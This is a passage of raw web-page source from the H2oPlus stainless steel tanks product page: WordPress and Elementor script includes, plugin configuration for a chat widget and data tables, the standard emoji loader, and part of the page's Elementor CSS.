								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animation-pop-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://h2oplus.co/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768663816' media='all' />
<script src="https://h2oplus.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://h2oplus.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://h2oplus.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/h2oplus.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://h2oplus.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://h2oplus.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://h2oplus.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://h2oplus.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/h2oplus.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/h2oplus.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/h2oplus.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a5d9e27188"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3909,"title":"Stainless%20Steel%20Tanks%20-%20H2oPlus","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://h2oplus.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://h2oplus.co/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://h2oplus.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"6e9e29113e","isRTL":"","menuSearchStyle":"header_replace","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://h2oplus.co/wp-admin/admin-ajax.php","oe_mc_wpnonce":"0274d9b4b2"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://h2oplus.co/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://h2oplus.co/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://h2oplus.co/wp-content/themes/oceanwp/assets/js/header-replace-search.min.js?ver=4.1.4" id="oceanwp-header-replace-search-js"></script>
<script src="https://h2oplus.co/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://h2oplus.co/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://h2oplus.co/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://h2oplus.co/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://h2oplus.co/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://h2oplus.co/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://h2oplus.co/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://h2oplus.co/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https://h2oplus.co/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"5d9fc05cb1","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_icon_color":"#ffffff","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"57e60f93cf","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+918882828266","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+918882828266","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"57e60f93cf","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"918882828244","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=918882828244","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"57e60f93cf","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
</script>
<script defer src="https://h2oplus.co/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11672737495" id="chaty-front-end-js"></script>
<script src="https://h2oplus.co/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.5.1" id="chaty-picmo-js-js"></script>
<script src="https://h2oplus.co/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.5.1" id="chaty-picmo-latest-js-js"></script>
<script src="https://h2oplus.co/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script src="https://h2oplus.co/wp-content/plugins/tablepress/js/jquery.datatables.min.js?ver=3.2.6" id="tablepress-datatables-js"></script>
<script id="tablepress-datatables-js-after">
var DT_TP = {};
jQuery(($)=>{
var DT_language={"en_US":{}};
DT_TP['1'] = new DataTable('#tablepress-1',{language:DT_language['en_US'],ordering:false,paging:false,searching:false,info:false,scrollX:true});
DT_TP['2'] = new DataTable('#tablepress-2',{language:DT_language['en_US'],ordering:false,paging:false,searching:false,info:false,scrollX:true});
DT_TP['3'] = new DataTable('#tablepress-3',{language:DT_language['en_US'],ordering:false,paging:false,searching:false,info:false,scrollX:true});
DT_TP['4'] = new DataTable('#tablepress-4',{language:DT_language['en_US'],ordering:false,paging:false,searching:false,info:false,scrollX:true});
DT_TP['5'] = new DataTable('#tablepress-5',{language:DT_language['en_US'],ordering:false,paging:false,searching:false,info:false,scrollX:true});
DT_TP['6'] = new DataTable('#tablepress-6',{language:DT_language['en_US'],ordering:false,paging:false,searching:false,info:false,scrollX:true});
DT_TP['10'] = new DataTable('#tablepress-10',{language:DT_language['en_US'],ordering:false,paging:false,searching:false,info:false,scrollX:true});
DT_TP['11'] = new DataTable('#tablepress-11',{language:DT_language['en_US'],ordering:false,paging:false,searching:false,info:false,scrollX:true});
DT_TP['12'] = new DataTable('#tablepress-12',{language:DT_language['en_US'],order:[],orderClasses:false,pagingType:'simple_numbers',lengthMenu:[5,10,25,50,100],pageLength:5,searching:false,info:false,scrollX:true});
});
//# sourceURL=tablepress-datatables-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://h2oplus.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://h2oplus.co/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 23:19:22 -->

--- FILE ---
content_type: text/css
request_url: https://h2oplus.co/wp-content/uploads/elementor/css/post-3909.css?ver=1768699224
body_size: 816
content:
.elementor-3909 .elementor-element.elementor-element-293c606{--spacer-size:150px;}.elementor-3909 .elementor-element.elementor-element-812dd12 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-3909 .elementor-element.elementor-element-0223831.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3909 .elementor-element.elementor-element-0223831.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3909 .elementor-element.elementor-element-ba8d2a0{--spacer-size:30px;}.elementor-3909 .elementor-element.elementor-element-9306642{text-align:center;}.elementor-3909 .elementor-element.elementor-element-9306642 .elementor-heading-title{font-family:"Aclonica", Open Sans;font-size:30px;color:#E3010F;}.elementor-3909 .elementor-element.elementor-element-3df37dc{--divider-border-style:solid;--divider-color:#E3010F;--divider-border-width:1px;}.elementor-3909 .elementor-element.elementor-element-3df37dc .elementor-divider-separator{width:5%;margin:0 auto;margin-center:0;}.elementor-3909 .elementor-element.elementor-element-3df37dc .elementor-divider{text-align:center;padding-block-start:6px;padding-block-end:6px;}.elementor-3909 .elementor-element.elementor-element-ecad73f{--e-image-carousel-slides-to-show:5;}.elementor-3909 .elementor-element.elementor-element-ecad73f .elementor-image-carousel-caption{text-align:center;}.elementor-3909 .elementor-element.elementor-element-be904c3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3909 .elementor-element.elementor-element-be904c3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3909 .elementor-element.elementor-element-be904c3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3909 .elementor-element.elementor-element-be904c3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3909 .elementor-element.elementor-element-ebab4a8 > .elementor-widget-container{background-color:transparent;padding:20px 20px 20px 20px;background-image:linear-gradient(180deg, #847F7F 0%, #4D4849 100%);border-radius:40px 0px 0px 0px;}.elementor-3909 .elementor-element.elementor-element-ebab4a8 .elementor-heading-title{color:#FFFFFF;}.elementor-3909 .elementor-element.elementor-element-e04aced > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-3909 .elementor-element.elementor-element-e04aced{text-align:start;}.elementor-3909 .elementor-element.elementor-element-7880980 > .elementor-widget-container{background-color:transparent;padding:20px 20px 20px 20px;background-image:linear-gradient(180deg, #847F7F 0%, #4D4849 100%);border-radius:0px 40px 0px 0px;}.elementor-3909 .elementor-element.elementor-element-7880980 .elementor-heading-title{color:#FFFFFF;}.elementor-3909 .elementor-element.elementor-element-ca4478c > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-3909 .elementor-element.elementor-element-ca4478c{text-align:start;}.elementor-3909 .elementor-element.elementor-element-700fca5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3909 .elementor-element.elementor-element-700fca5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3909 .elementor-element.elementor-element-700fca5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3909 .elementor-element.elementor-element-700fca5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3909 .elementor-element.elementor-element-53138bf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3909 .elementor-element.elementor-element-53138bf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3909 .elementor-element.elementor-element-53138bf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3909 .elementor-element.elementor-element-53138bf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3909 .elementor-element.elementor-element-3db06fe > .elementor-widget-container{background-color:transparent;padding:20px 20px 20px 20px;background-image:linear-gradient(180deg, #847F7F 0%, #4D4849 100%);border-radius:40px 0px 0px 0px;}.elementor-3909 .elementor-element.elementor-element-3db06fe .elementor-heading-title{color:#FFFFFF;}.elementor-3909 .elementor-element.elementor-element-281d30d > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-3909 .elementor-element.elementor-element-281d30d{text-align:start;}.elementor-3909 .elementor-element.elementor-element-4d34e9b > .elementor-widget-container{background-color:transparent;padding:20px 20px 20px 20px;background-image:linear-gradient(180deg, #847F7F 0%, #4D4849 100%);border-radius:0px 40px 0px 0px;}.elementor-3909 .elementor-element.elementor-element-4d34e9b .elementor-heading-title{color:#FFFFFF;}.elementor-3909 .elementor-element.elementor-element-7c79afa > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-3909 .elementor-element.elementor-element-7c79afa{text-align:start;}.elementor-3909 .elementor-element.elementor-element-4ad66e6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3909 .elementor-element.elementor-element-4ad66e6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3909 .elementor-element.elementor-element-4ad66e6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3909 .elementor-element.elementor-element-4ad66e6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3909 .elementor-element.elementor-element-633a601 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3909 .elementor-element.elementor-element-633a601:not(.elementor-motion-effects-element-type-background), .elementor-3909 .elementor-element.elementor-element-633a601 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3010F;}.elementor-3909 .elementor-element.elementor-element-633a601 > .elementor-background-overlay{background-color:#e1dfd5;opacity:0.3;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3909 .elementor-element.elementor-element-633a601{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-3909 .elementor-element.elementor-element-633a601 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:40px;}.elementor-3909 .elementor-element.elementor-element-633a601 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:40px;}.elementor-3909 .elementor-element.elementor-element-fb5af81.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3909 .elementor-element.elementor-element-aa70bca{text-align:center;}.elementor-3909 .elementor-element.elementor-element-aa70bca .elementor-heading-title{font-family:"Allan", Open Sans;font-size:61px;mix-blend-mode:darken;color:#000000;}.elementor-3909 .elementor-element.elementor-element-5e7f6ed{--divider-border-style:solid;--divider-color:#ffffff;--divider-border-width:1px;}.elementor-3909 .elementor-element.elementor-element-5e7f6ed .elementor-divider-separator{width:8%;margin:0 auto;margin-center:0;}.elementor-3909 .elementor-element.elementor-element-5e7f6ed .elementor-divider{text-align:center;padding-block-start:6px;padding-block-end:6px;}.elementor-3909 .elementor-element.elementor-element-1f5b298{text-align:center;}.elementor-3909 .elementor-element.elementor-element-1f5b298 .elementor-heading-title{color:#FFFFFF;}.elementor-3909 .elementor-element.elementor-element-8944a66 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3909 .elementor-element.elementor-element-8944a66 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3909 .elementor-element.elementor-element-8944a66{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3909 .elementor-element.elementor-element-8944a66 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3909 .elementor-element.elementor-element-386dff5{text-align:center;}.elementor-3909 .elementor-element.elementor-element-386dff5 .elementor-heading-title{color:#FFFFFF;}.elementor-3909 .elementor-element.elementor-element-dd41026 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3909 .elementor-element.elementor-element-dd41026 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3909 .elementor-element.elementor-element-dd41026{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3909 .elementor-element.elementor-element-dd41026 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3909 .elementor-element.elementor-element-b89b9ef{text-align:center;}.elementor-3909 .elementor-element.elementor-element-b89b9ef .elementor-heading-title{color:#FFFFFF;}.elementor-3909 .elementor-element.elementor-element-e3e9ec8 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3909 